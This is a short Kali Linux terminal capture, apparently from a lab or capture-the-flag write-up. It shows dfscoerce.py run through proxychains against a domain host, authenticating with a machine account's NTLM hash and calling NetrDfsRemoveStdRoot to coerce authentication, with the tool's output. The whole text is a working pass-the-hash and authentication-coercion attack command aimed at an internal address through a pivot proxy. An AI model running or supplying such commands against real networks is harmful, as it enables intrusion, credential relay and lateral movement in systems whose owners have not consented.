 ┌──(kali㉿kali)-[~/桌面/Tools_really/Intranet_Penetration]
└─$ proxychains -f /etc/proxychains4.conf python3 dfscoerce.py -u win19$ -hashes "aad3b435b51404eeaad3b435
4ee:f7e144dcd1069e48abf8fa54f320874b" -d xiaorang.lab win19 172.22.4.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[-] Connecting to ncacn_np:172.22.4.7[\PIPE\netdfs]
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.4.7:445  ...  OK
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName:                      'win19\x00'
RootShare:                       'test\x00'
ApiFlags:                        1
DFSNM SessionError: code: 0×490 - ERROR_NOT_FOUND - Element not found.
┌──(kali㉿kali)-[~/桌面/Tools_really/Intranet_Penetration]
└─$